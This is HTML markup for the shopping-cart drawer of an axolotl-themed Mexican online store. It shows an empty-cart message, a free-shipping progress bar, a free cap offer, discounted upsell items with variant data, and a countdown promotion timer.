<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • tiene 0
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Carrito reservado por<strong> 
                <countdown-timer data-duration="100"></countdown-timer>
              </strong>
              </div>
            
        
          
                <div class="happy-customers">
  <div class="avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="avatar">
    <img src="https://media.istockphoto.com/id/1320651997/photo/young-woman-close-up-isolated-studio-portrait.jpg?s=612x612&w=0&k=20&c=lV6pxz-DknISGT2jjiSvUmSaw0hpMDf-dBpT8HTSAUI=" alt="Customer 3" class="avatar">
  </div>
  <span class="text">+ 60,000 Ajoloclientes Felices </span>
</div>

<style>
.happy-customers {
  display: flex;
  align-items: center;
background-image: linear-gradient(45deg, #ff00ea, #ff6600 80%);
  border-radius: 5px;
  padding: 5px 15px;
  font-family: Arial, sans-serif;
  font-size: 12px;
  color: white;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.avatars {
  display: flex;
  margin-right: 10px;
margin-left: 10px
}

.avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -7px; 
 object-fit: cover;
}

.text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

</style>
              
          
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Estás
  
    <span><span class=money>$699 </span></span>
  
 lejos de Envío gratis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:53.81062355658199%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envío gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            GORRA GRATIS
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Compra 
  
    <span><span class=money>$699 </span></span>
  
 ¡Más para obtener envío GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-gorra-unisex-curva-ajolote-mictlantecuhtli {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-gorra-unisex-curva-ajolote-mictlantecuhtli color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="gorra-unisex-curva-ajolote-mictlantecuhtli"
        data-id="40064936771647"
        data-type="cart_subtotal"
        data-requirement="129900.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Estás a 
            
              <span><span class=money>$1,299 </span></span>
            
          ¡de tu GORRA GRATIS!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//ajolotito.com.mx/cdn/shop/products/front-view-of-a-dad-hat-png-mockup-a11704_52db8595-11ef-4126-9270-3ce2978d3a01.png?v=1752532186&width=500"
                  alt="Gorra Unisex Curva Ajolote Mictlantecuhtli"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gorra Unisex Curva Ajolote Mictlantecuhtli
              </h3>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Color]">
<option
                            value="NEGRO"
                          >
                            NEGRO
                          </option>
                        
<option
                            value="BLANCA"
                          >
                            BLANCA
                          </option>
                        
<option
                            value="ROJO"
                          >
                            ROJO
                          </option>
                        
<option
                            value="VINO"
                          >
                            VINO
                          </option>
                        
<option
                            value="VERDE"
                          >
                            VERDE
                          </option>
                        
<option
                            value="GRIS"
                          >
                            GRIS
                          </option>
                        
<option
                            value="AZUL"
                          >
                            AZUL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":40064936771647,"title":"NEGRO","option1":"NEGRO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-NEGRO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425865791,"product_id":7172115824703,"position":2,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:46-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_1_4e843fd5-dc36-466b-b477-a1bbfb8fbee1.png?v=1752532186","variant_ids":[40064936771647]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - NEGRO","public_title":"NEGRO","options":["NEGRO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593656383,"position":2,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_1_4e843fd5-dc36-466b-b477-a1bbfb8fbee1.png?v=1752532186"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936804415,"title":"BLANCA","option1":"BLANCA","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-BLANCO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425996863,"product_id":7172115824703,"position":5,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2b5b88ad-4391-4329-ba92-7be71b7f3644.png?v=1752532187","variant_ids":[40064936804415]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - BLANCA","public_title":"BLANCA","options":["BLANCA"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593787455,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2b5b88ad-4391-4329-ba92-7be71b7f3644.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936837183,"title":"ROJO","option1":"ROJO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-ROJO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683426029631,"product_id":7172115824703,"position":6,"created_at":"2023-03-31T19:05:54-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_3_0613f1b3-ea83-4e79-9b80-dda226f93373.png?v=1752532187","variant_ids":[40064936837183]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - ROJO","public_title":"ROJO","options":["ROJO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593820223,"position":6,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_3_0613f1b3-ea83-4e79-9b80-dda226f93373.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936869951,"title":"VINO","option1":"VINO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-VINO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683426095167,"product_id":7172115824703,"position":7,"created_at":"2023-03-31T19:05:54-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_4_1a798ffa-1c1f-4dcd-8efa-f0a252b6ab5e.png?v=1752532187","variant_ids":[40064936869951]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - VINO","public_title":"VINO","options":["VINO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593852991,"position":7,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_4_1a798ffa-1c1f-4dcd-8efa-f0a252b6ab5e.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936902719,"title":"VERDE","option1":"VERDE","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-VERDE","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425964095,"product_id":7172115824703,"position":4,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_5_bc4e5e6b-5a41-4d15-9396-71e9a54e7723.png?v=1752532187","variant_ids":[40064936902719]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - VERDE","public_title":"VERDE","options":["VERDE"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593721919,"position":4,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_5_bc4e5e6b-5a41-4d15-9396-71e9a54e7723.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936935487,"title":"GRIS","option1":"GRIS","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-GRIS","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425898559,"product_id":7172115824703,"position":8,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_6_65149cd3-20e3-4c33-9e14-c03b62544b8e.png?v=1752532187","variant_ids":[40064936935487]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - GRIS","public_title":"GRIS","options":["GRIS"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593754687,"position":8,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_6_65149cd3-20e3-4c33-9e14-c03b62544b8e.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936968255,"title":"AZUL","option1":"AZUL","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-AZUL","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425931327,"product_id":7172115824703,"position":3,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2_6b12a98b-fafd-474d-949e-6ea715183fa1.png?v=1752532187","variant_ids":[40064936968255]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - AZUL","public_title":"AZUL","options":["AZUL"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593689151,"position":3,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2_6b12a98b-fafd-474d-949e-6ea715183fa1.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'><span class=money>$699.00 </span></span>
                
                <span class='regular-price'>
                  
                    GRATIS
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_AfLYtG" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40064936771647">
              <button
                id="cart-drawer-gift-gift_AfLYtG-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="7172115824703" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
                <div class='announcement-section-1'>
 <div class='container'>
  <div class='announcement-wrapper'>
   <span class='clock-down_text'>🔥OFERTA EXPRESS🔥 </span>
   <div class='holiday-clock' id='js-clock'>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-hours'>00</div>
     <div class='clock-label-2'>Hrs</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-minutes'>00</div>
     <div class='clock-label-2'>Min</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-seconds'>00</div>
     <div class='clock-label-2'>Sec</div>
    </div>
   </div>
  </div>
 </div>
</div>

<style>
.announcement-section-1 {
    background: linear-gradient(45deg, #BDE6FF, #6A93AC, #174059);
    background-size: 400% 400%;
    animation: primaryGradient 5s ease infinite;
    color: #fff;
    text-align: center;
    padding: 10px 0;
}

.announcement-wrapper {
    font-size: 16px;
    font-weight: 700;
    line-height: 19.7px;
    letter-spacing: -0.01em;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
}

.holiday-clock {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #2a2552;
    border-radius: 3px;
}

.box-3 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 2px;
    width: 2.5rem;
    height: 3rem;
    margin: 0 2px;
    padding: 3px;
    font-size: 12px;
    line-height: 20px;
}

.clock-number-2 {
    font-size: 14px;
    font-weight: 900;
    line-height: 1;
}

.clock-label-2 {
    font-size: 1rem;
    line-height: 1;
    text-transform: uppercase;
}

.text-block-countdown {
    color: #fff;
    padding: 0 0.15rem;
    font-weight: 800;
}

.atcButton button {
    background: #039d00 !important;
    color: #fff;
    padding: 5px 20px !important;
    border-radius: 5px;
    font-size: 13px;
    min-height: 40px;
}

@keyframes primaryGradient {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
}

@media (max-width: 740px) {
    .announcement-wrapper {
        font-size: 16px;
        padding: 0px 0;
        gap: 7px;
    }
.clock-number-2 {
    font-size: 15px!important;
    font-weight: 900;
    line-height: 1;
}
.clock-label-2 {
    font-size: 7px!important;
    line-height: 1;
    text-transform: uppercase;
}
    .holiday-clock {
        flex-wrap: wrap;
    }

    .box-3 {
        width: 1.5rem;
        height: 1.75rem;
    }

    .clock-number-2 {
        font-size: 0.8rem;
    }

    .clock-label-2 {
        font-size: 0.45rem;
    }
}

@media (max-width: 379px) {
    .announcement-wrapper {
        font-size: 15px;
        gap: 5px;
    }

    .box-3 {
        width: 2.5rem;
        height: 3rem;
    }

    .text-block-countdown {
        padding: 0 0.1rem;
    }
}

@media (max-width: 360px) {
    .atcButton button {
        padding-inline: 20px;
    }
}
</style>

<script>
// Countdown Timer Script
(function() {
    const endTime = new Date("January 25, 2025 00:00:00").getTime();

    function updateTimer() {
        const now = new Date().getTime();
        const timeLeft = endTime - now;

        if (timeLeft < 0) {
            document.getElementById('js-clock').innerHTML = '<span></span>';
            return;
        }

        const hours = Math.floor((timeLeft % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((timeLeft % (1000 * 60)) / 1000);

        document.getElementById('js-clock-hours').textContent = String(hours).padStart(2, '0');
        document.getElementById('js-clock-minutes').textContent = String(minutes).padStart(2, '0');
        document.getElementById('js-clock-seconds').textContent = String(seconds).padStart(2, '0');
    }

    setInterval(updateTimer, 1000);
    updateTimer(); // Initial call to avoid delay
})();
</script>
              
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_QgLJVb'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-lampara-ajolote {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="lampara-ajolote"
            data-toggle="true"
            data-id="41328677650495"
            data-product-id="7654172983359"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/Ajolotelampra.jpg?v=1752530875&width=500"
                      alt="Lampara Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Lampara Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$359.10 </span></span>
                      <span class='compare-price'><span class=money>$1,599.00 </span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41328677650495">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7654172983359" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ajolotito-charm {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="ajolotito-charm"
            data-toggle="true"
            data-id="41334004973631"
            data-product-id="6982341492799"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/products/CHARMAJOLOTE2.webp?v=1660348532&width=500"
                      alt="Ajolotito Corazón Charm"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ajolotito Corazón Charm
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$269.10 </span></span>
                      <span class='compare-price'><span class=money>$799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[COMPLEMENTO]">
                            
<option
                                value="PULSERA 17 cm"
                                class=""
                                
                              >
                                PULSERA 17 cm
                              </option>
                            
<option
                                value="PULSERA 18 cm"
                                class=""
                                
                              >
                                PULSERA 18 cm
                              </option>
                            
<option
                                value="PULSERA 19 cm"
                                class=""
                                
                              >
                                PULSERA 19 cm
                              </option>
                            
<option
                                value="PULSERA 20 cm"
                                class=""
                                
                              >
                                PULSERA 20 cm
                              </option>
                            
<option
                                value="PULSERA 21 cm"
                                class=""
                                
                              >
                                PULSERA 21 cm
                              </option>
                            
<option
                                value="CADENA 45 cm"
                                class=""
                                
                              >
                                CADENA 45 cm
                              </option>
                            
<option
                                value="CADENA 50 cm"
                                class=""
                                
                              >
                                CADENA 50 cm
                              </option>
                            
<option
                                value="CADENA 55 cm"
                                class=""
                                
                              >
                                CADENA 55 cm
                              </option>
                            
<option
                                value="CADENA 60 cm"
                                class=""
                                
                              >
                                CADENA 60 cm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":41334004973631,"title":"PULSERA 17 cm","option1":"PULSERA 17 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 17 cm","public_title":"PULSERA 17 cm","options":["PULSERA 17 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005006399,"title":"PULSERA 18 cm","option1":"PULSERA 18 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 18 cm","public_title":"PULSERA 18 cm","options":["PULSERA 18 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005039167,"title":"PULSERA 19 cm","option1":"PULSERA 19 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 19 cm","public_title":"PULSERA 19 cm","options":["PULSERA 19 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005071935,"title":"PULSERA 20 cm","option1":"PULSERA 20 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 20 cm","public_title":"PULSERA 20 cm","options":["PULSERA 20 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005104703,"title":"PULSERA 21 cm","option1":"PULSERA 21 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 21 cm","public_title":"PULSERA 21 cm","options":["PULSERA 21 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657548863,"title":"CADENA 45 cm","option1":"CADENA 45 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 45 cm","public_title":"CADENA 45 cm","options":["CADENA 45 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657581631,"title":"CADENA 50 cm","option1":"CADENA 50 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 50 cm","public_title":"CADENA 50 cm","options":["CADENA 50 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657614399,"title":"CADENA 55 cm","option1":"CADENA 55 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 55 cm","public_title":"CADENA 55 cm","options":["CADENA 55 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657647167,"title":"CADENA 60 cm","option1":"CADENA 60 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 60 cm","public_title":"CADENA 60 cm","options":["CADENA 60 